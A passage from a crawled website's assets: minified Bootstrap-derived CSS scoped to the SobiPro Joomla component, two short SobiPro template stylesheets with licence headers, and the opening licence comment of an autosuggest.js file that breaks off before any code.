th:first-child{border-top-left-radius:3px}.SobiPro .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.SobiPro .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.SobiPro .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.SobiPro .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.SobiPro .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.SobiPro .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.SobiPro .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.SobiPro .panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.SobiPro .panel>.table-responsive:last-child>.table:last-child,.SobiPro .panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.SobiPro .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.SobiPro .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.SobiPro .panel>.table:last-child>tbody:last-child>tr:last-child,.SobiPro .panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.SobiPro .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.SobiPro .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.SobiPro .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.SobiPro .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.SobiPro .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.SobiPro .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.SobiPro .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.SobiPro .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.SobiPro .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.SobiPro .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.SobiPro .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.SobiPro .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.SobiPro .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.SobiPro .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.SobiPro .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.SobiPro .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.SobiPro .panel>.panel-body+.table,.SobiPro .panel>.panel-body+.table-responsive,.SobiPro .panel>.table+.panel-body,.SobiPro .panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.SobiPro .panel>.table>tbody:first-child>tr:first-child td,.SobiPro .panel>.table>tbody:first-child>tr:first-child th{border-top:0}.SobiPro .panel>.table-bordered,.SobiPro .panel>.table-responsive>.table-bordered{border:0}.SobiPro .panel>.table-bordered>tbody>tr>td:first-child,.SobiPro .panel>.table-bordered>tbody>tr>th:first-child,.SobiPro .panel>.table-bordered>tfoot>tr>td:first-child,.SobiPro .panel>.table-bordered>tfoot>tr>th:first-child,.SobiPro .panel>.table-bordered>thead>tr>td:first-child,.SobiPro .panel>.table-bordered>thead>tr>th:first-child,.SobiPro .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.SobiPro .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.SobiPro .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.SobiPro .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.SobiPro .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.SobiPro .panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.SobiPro .panel>.table-bordered>tbody>tr>td:last-child,.SobiPro .panel>.table-bordered>tbody>tr>th:last-child,.SobiPro .panel>.table-bordered>tfoot>tr>td:last-child,.SobiPro .panel>.table-bordered>tfoot>tr>th:last-child,.SobiPro .panel>.table-bordered>thead>tr>td:last-child,.SobiPro .panel>.table-bordered>thead>tr>th:last-child,.SobiPro .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.SobiPro .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.SobiPro .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.SobiPro .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.SobiPro .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.SobiPro .panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.SobiPro .panel>.table-bordered>tbody>tr:last-child>td,.SobiPro .panel>.table-bordered>tbody>tr:last-child>th,.SobiPro .panel>.table-bordered>tfoot>tr:last-child>td,.SobiPro .panel>.table-bordered>tfoot>tr:last-child>th,.SobiPro .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.SobiPro .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.SobiPro .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.SobiPro .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.SobiPro .panel>.table-responsive{margin-bottom:0;border:0}.SobiPro .panel-group{margin-bottom:20px}.SobiPro .panel-group .panel{margin-bottom:0;border-radius:4px}.SobiPro .panel-group .panel+.panel{margin-top:5px}.SobiPro .panel-group .panel-heading+.panel-collapse>.list-group,.SobiPro .panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.SobiPro .panel-group .panel-footer{border-top:0}.SobiPro .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.SobiPro .panel-default{border-color:#ddd}.SobiPro .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.SobiPro .panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.SobiPro .panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.SobiPro .panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.SobiPro .panel-primary{border-color:#337ab7}.SobiPro .panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.SobiPro .panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.SobiPro .panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.SobiPro .panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.SobiPro .panel-success{border-color:#d6e9c6}.SobiPro .panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.SobiPro .panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.SobiPro .panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.SobiPro .panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.SobiPro .panel-info{border-color:#bce8f1}.SobiPro .panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.SobiPro .panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.SobiPro .panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.SobiPro .panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.SobiPro .panel-warning{border-color:#faebcc}.SobiPro .panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.SobiPro .panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.SobiPro .panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.SobiPro .panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.SobiPro .panel-danger{border-color:#ebccd1}.SobiPro .panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.SobiPro .panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.SobiPro .panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.SobiPro .panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.SobiPro .embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.SobiPro .embed-responsive .embed-responsive-item,.SobiPro .embed-responsive embed,.SobiPro .embed-responsive iframe,.SobiPro .embed-responsive object,.SobiPro .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.SobiPro .embed-responsive-16by9{padding-bottom:56.25%}.SobiPro .embed-responsive-4by3{padding-bottom:75%}.SobiPro .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.SobiPro .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.SobiPro .well-lg{padding:24px;border-radius:6px}.SobiPro .well-sm{padding:9px;border-radius:3px}.SobiPro .close{float:right;font-size:21px;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.SobiPro .popover,.SobiPro .tooltip{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;line-break:auto;text-decoration:none}.SobiPro .close:focus,.SobiPro .close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}.SobiPro button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.SobiPro .modal-open{overflow:hidden}.SobiPro .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.SobiPro .modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.SobiPro .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.SobiPro .modal-open .modal{overflow-x:hidden;overflow-y:auto}.SobiPro .modal-dialog{position:relative;width:auto;margin:10px}.SobiPro .modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.SobiPro .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.SobiPro .modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.SobiPro .modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.SobiPro .modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.SobiPro .modal-header .close{margin-top:-2px}.SobiPro .modal-title{margin:0;line-height:1.42857143}.SobiPro .modal-body{position:relative;padding:15px}.SobiPro .modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.SobiPro .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.SobiPro .modal-footer .btn-group .btn+.btn{margin-left:-1px}.SobiPro .modal-footer .btn-block+.btn-block{margin-left:0}.SobiPro .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.SobiPro .modal-dialog{width:600px;margin:30px auto}.SobiPro .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.SobiPro .modal-sm{width:300px}}@media (min-width:992px){.SobiPro .modal-lg{width:900px}}.SobiPro .tooltip{position:absolute;z-index:1070;display:block;font-size:12px;text-align:left;text-align:start;filter:alpha(opacity=0);opacity:0}.SobiPro .tooltip.in{filter:alpha(opacity=90);opacity:.9}.SobiPro .tooltip.top{padding:5px 0;margin-top:-3px}.SobiPro .tooltip.right{padding:0 5px;margin-left:3px}.SobiPro .tooltip.bottom{padding:5px 0;margin-top:3px}.SobiPro .tooltip.left{padding:0 5px;margin-left:-3px}.SobiPro .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.SobiPro .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.SobiPro .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.SobiPro .tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.SobiPro .tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.SobiPro .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.SobiPro .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.SobiPro .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.SobiPro .tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.SobiPro .tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.SobiPro .popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;text-align:left;text-align:start;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.SobiPro .carousel-caption,.SobiPro .carousel-control{color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.SobiPro .popover.top{margin-top:-10px}.SobiPro .popover.right{margin-left:10px}.SobiPro .popover.bottom{margin-top:10px}.SobiPro .popover.left{margin-left:-10px}.SobiPro .popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.SobiPro .popover-content{padding:9px 14px}.SobiPro .popover>.arrow,.SobiPro .popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.SobiPro .popover>.arrow{border-width:11px}.SobiPro .popover>.arrow:after{content:"";border-width:10px}.SobiPro .popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.SobiPro .popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.SobiPro .popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.SobiPro .popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.SobiPro .popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.SobiPro .popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.SobiPro .popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.SobiPro .popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.SobiPro .carousel{position:relative}.SobiPro .carousel-inner{position:relative;width:100%;overflow:hidden}.SobiPro .carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.SobiPro .carousel-inner>.item>a>img,.SobiPro .carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.SobiPro .carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.SobiPro .carousel-inner>.item.active.right,.SobiPro .carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.SobiPro .carousel-inner>.item.active.left,.SobiPro .carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.SobiPro .carousel-inner>.item.active,.SobiPro .carousel-inner>.item.next.left,.SobiPro .carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.SobiPro .carousel-inner>.active,.SobiPro .carousel-inner>.next,.SobiPro .carousel-inner>.prev{display:block}.SobiPro .carousel-inner>.active{left:0}.SobiPro .carousel-inner>.next,.SobiPro .carousel-inner>.prev{position:absolute;top:0;width:100%}.SobiPro .carousel-inner>.next{left:100%}.SobiPro .carousel-inner>.prev{left:-100%}.SobiPro .carousel-inner>.next.left,.SobiPro .carousel-inner>.prev.right{left:0}.SobiPro .carousel-inner>.active.left{left:-100%}.SobiPro .carousel-inner>.active.right{left:100%}.SobiPro .carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.SobiPro .carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.SobiPro .carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.SobiPro .carousel-control:focus,.SobiPro .carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.SobiPro .carousel-control .glyphicon-chevron-left,.SobiPro .carousel-control .glyphicon-chevron-right,.SobiPro .carousel-control .icon-next,.SobiPro .carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.SobiPro .carousel-control .glyphicon-chevron-left,.SobiPro .carousel-control .icon-prev{left:50%;margin-left:-10px}.SobiPro .carousel-control .glyphicon-chevron-right,.SobiPro .carousel-control .icon-next{right:50%;margin-right:-10px}.SobiPro .carousel-control .icon-next,.SobiPro .carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.SobiPro .carousel-control .icon-prev:before{content:'\2039'}.SobiPro .carousel-control .icon-next:before{content:'\203a'}.SobiPro .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.SobiPro .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.SobiPro .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.SobiPro .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px}.SobiPro .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.SobiPro .carousel-control .glyphicon-chevron-left,.SobiPro .carousel-control .glyphicon-chevron-right,.SobiPro .carousel-control .icon-next,.SobiPro .carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.SobiPro .carousel-control .glyphicon-chevron-left,.SobiPro .carousel-control .icon-prev{margin-left:-10px}.SobiPro .carousel-control .glyphicon-chevron-right,.SobiPro .carousel-control .icon-next{margin-right:-10px}.SobiPro .carousel-caption{right:20%;left:20%;padding-bottom:30px}.SobiPro .carousel-indicators{bottom:20px}}.SobiPro .btn-group-vertical>.btn-group:after,.SobiPro .btn-group-vertical>.btn-group:before,.SobiPro .btn-toolbar:after,.SobiPro .btn-toolbar:before,.SobiPro .clearfix:after,.SobiPro .clearfix:before,.SobiPro .container-fluid:after,.SobiPro .container-fluid:before,.SobiPro .container:after,.SobiPro .container:before,.SobiPro .dl-horizontal dd:after,.SobiPro .dl-horizontal dd:before,.SobiPro .form-horizontal .form-group:after,.SobiPro .form-horizontal .form-group:before,.SobiPro .modal-footer:after,.SobiPro .modal-footer:before,.SobiPro .modal-header:after,.SobiPro .modal-header:before,.SobiPro .nav:after,.SobiPro .nav:before,.SobiPro .navbar-collapse:after,.SobiPro .navbar-collapse:before,.SobiPro .navbar-header:after,.SobiPro .navbar-header:before,.SobiPro .navbar:after,.SobiPro .navbar:before,.SobiPro .pager:after,.SobiPro .pager:before,.SobiPro .panel-body:after,.SobiPro .panel-body:before,.SobiPro .row:after,.SobiPro .row:before{display:table;content:" "}.SobiPro .btn-group-vertical>.btn-group:after,.SobiPro .btn-toolbar:after,.SobiPro .clearfix:after,.SobiPro .container-fluid:after,.SobiPro .container:after,.SobiPro .dl-horizontal dd:after,.SobiPro .form-horizontal .form-group:after,.SobiPro .modal-footer:after,.SobiPro .modal-header:after,.SobiPro .nav:after,.SobiPro .navbar-collapse:after,.SobiPro .navbar-header:after,.SobiPro .navbar:after,.SobiPro .pager:after,.SobiPro .panel-body:after,.SobiPro .row:after{clear:both}.SobiPro .center-block{display:block;margin-right:auto;margin-left:auto}.SobiPro .pull-right{float:right!important}.SobiPro .pull-left{float:left!important}.SobiPro .hide{display:none!important}.SobiPro .show{display:block!important}.SobiPro .hidden,.SobiPro .visible-lg,.SobiPro .visible-lg-block,.SobiPro .visible-lg-inline,.SobiPro .visible-lg-inline-block,.SobiPro .visible-md,.SobiPro .visible-md-block,.SobiPro .visible-md-inline,.SobiPro .visible-md-inline-block,.SobiPro .visible-sm,.SobiPro .visible-sm-block,.SobiPro .visible-sm-inline,.SobiPro .visible-sm-inline-block,.SobiPro .visible-xs,.SobiPro .visible-xs-block,.SobiPro .visible-xs-inline,.SobiPro .visible-xs-inline-block{display:none!important}.SobiPro .invisible{visibility:hidden}.SobiPro .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.SobiPro .affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.SobiPro .visible-xs{display:block!important}.SobiPro table.visible-xs{display:table!important}.SobiPro tr.visible-xs{display:table-row!important}.SobiPro td.visible-xs,.SobiPro th.visible-xs{display:table-cell!important}.SobiPro .visible-xs-block{display:block!important}.SobiPro .visible-xs-inline{display:inline!important}.SobiPro .visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.SobiPro .visible-sm{display:block!important}.SobiPro table.visible-sm{display:table!important}.SobiPro tr.visible-sm{display:table-row!important}.SobiPro td.visible-sm,.SobiPro th.visible-sm{display:table-cell!important}.SobiPro .visible-sm-block{display:block!important}.SobiPro .visible-sm-inline{display:inline!important}.SobiPro .visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.SobiPro .visible-md{display:block!important}.SobiPro table.visible-md{display:table!important}.SobiPro tr.visible-md{display:table-row!important}.SobiPro td.visible-md,.SobiPro th.visible-md{display:table-cell!important}.SobiPro .visible-md-block{display:block!important}.SobiPro .visible-md-inline{display:inline!important}.SobiPro .visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.SobiPro .visible-lg{display:block!important}.SobiPro table.visible-lg{display:table!important}.SobiPro tr.visible-lg{display:table-row!important}.SobiPro td.visible-lg,.SobiPro th.visible-lg{display:table-cell!important}.SobiPro .visible-lg-block{display:block!important}.SobiPro .visible-lg-inline{display:inline!important}.SobiPro .visible-lg-inline-block{display:inline-block!important}.SobiPro .hidden-lg{display:none!important}}@media (max-width:767px){.SobiPro .hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.SobiPro .hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.SobiPro .hidden-md{display:none!important}}.SobiPro .visible-print{display:none!important}@media print{.SobiPro .visible-print{display:block!important}.SobiPro table.visible-print{display:table!important}.SobiPro tr.visible-print{display:table-row!important}.SobiPro td.visible-print,.SobiPro th.visible-print{display:table-cell!important}}.SobiPro .visible-print-block{display:none!important}@media print{.SobiPro .visible-print-block{display:block!important}}.SobiPro .visible-print-inline{display:none!important}@media print{.SobiPro .visible-print-inline{display:inline!important}}.SobiPro .visible-print-inline-block{display:none!important}@media print{.SobiPro .visible-print-inline-block{display:inline-block!important}.SobiPro .hidden-print{display:none!important}}
/** ==== File: /components/com_sobipro/usr/templates/template-organi/css/default.css ==== */
/**
 * @version: $Id: default.css 4387 2015-02-19 12:24:35Z Radek Suski $
 * @package: SobiPro Component for Joomla!

 * @author
 * Name: Sigrid Suski & Radek Suski, Sigsiu.NET GmbH
 * Email: sobi[at]sigsiu.net
 * Url: http://www.Sigsiu.NET

 * @copyright Copyright (C) 2006 - 2015 Sigsiu.NET GmbH (http://www.sigsiu.net). All rights reserved.
 * @license GNU/GPL Version 3
 * This program is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License version 3
 * as published by the Free Software Foundation, and under the additional terms according section 7 of GPL v3.
 * See http://www.gnu.org/licenses/gpl.html and http://sobipro.sigsiu.net/licenses.

 * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU General Public License for more details.

 * $Date: 2015-02-19 13:24:35 +0100 (Thu, 19 Feb 2015) $
 * $Revision: 4387 $
 * $Author: Radek Suski $
 */
/* to override dominant Joomla template styles (e.g. Beez) for SobiPro in Joomla 2.5
  can be removed if a template is used that does not interfere in SobiPro styling using CSS id */
#SobiPro ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
#SobiPro .topmenu a:hover,
#SobiPro .topmenu a:active,
#SobiPro .topmenu a:focus {
  background: inherit;
  color: inherit;
}
#SobiPro .pagination li {
  padding: inherit;
  margin: inherit;
}
#SobiPro .pagination {
  border: none;
  padding: 0;
  margin-bottom: 20px;
}
#SobiPro .btn.dropdown-toggle {
  background-color: #E6E6E6;
}
#SobiPro h1 {
  border-bottom: none;
  color: inherit;
  font-family: inherit;
  font-size: 28px;
  font-weight: inherit;
  line-height: 40px;
  margin: inherit;
  padding: inherit;
  padding-left: 0px;
}
#SobiPro h3 {
  margin: inherit;
}
/* end Joomla! 2.5 template compatibility */
/* General Styling */
.SPDetailEntry h1 {
  font-size: 28px;
}
.SPDetailEntry {
  padding: 10px;
}
.SPDetailEntry .spManage {
  margin-right: 10px;
  margin-top: 17px;
}
/* Individual Styling, please adapt if you change field names */
.field_country,
.field_fax,
.field_website,
.field_business_days {
  padding-bottom: 10px;
}
.entry-status {
  font-size: 15px;
  color: #a90000;
  padding: 5px;
}
.popover {
  font-size: 13px;
  line-height: 13px;
}

/** ==== File: /components/com_sobipro/usr/templates/template-organi/css/default-responsive.css ==== */
/**
 * @version: $Id: default-responsive.css 4387 2015-02-19 12:24:35Z Radek Suski $
 * @package: SobiPro Component for Joomla!

 * @author
 * Name: Sigrid Suski & Radek Suski, Sigsiu.NET GmbH
 * Email: sobi[at]sigsiu.net
 * Url: http://www.Sigsiu.NET

 * @copyright Copyright (C) 2006 - 2015 Sigsiu.NET GmbH (http://www.sigsiu.net). All rights reserved.
 * @license GNU/GPL Version 3
 * This program is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License version 3
 * as published by the Free Software Foundation, and under the additional terms according section 7 of GPL v3.
 * See http://www.gnu.org/licenses/gpl.html and http://sobipro.sigsiu.net/licenses.

 * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU General Public License for more details.

 * $Date: 2015-02-19 13:24:35 +0100 (Thu, 19 Feb 2015) $
 * $Revision: 4387 $
 * $Author: Radek Suski $
 */
@media (max-width: 599px) {
  .SobiPro .entry-container > .row-fluid > [class*='span'],
  .SobiPro .category-container > .row-fluid > [class*='span'] {
    width: 100%;
    float: none;
    margin-left: 0;
  }
}



--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/components/com_sobipro/usr/templates/template-organi/js/autosuggest.js
body_size: 2101
content:
/**
 * @version: $Id: autosuggest.js 4387 2015-02-19 12:24:35Z Radek Suski $
 * @package: SobiPro Component for Joomla!

 * @author
 * Name: Sigrid Suski & Radek Suski, Sigsiu.NET GmbH
 * Email: sobi[at]sigsiu.net
 * Url: http://www.Sigsiu.NET

 * @copyright Copyright (C) 2006 - 2015 Sigsiu.NET GmbH (http://www.sigsiu.net). All rights reserved.
 * @license GNU/GPL Version 3
 * This program is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License version 3
 * as published by the Free Software Foundation, and under the additional terms according section 7 of GPL v3.
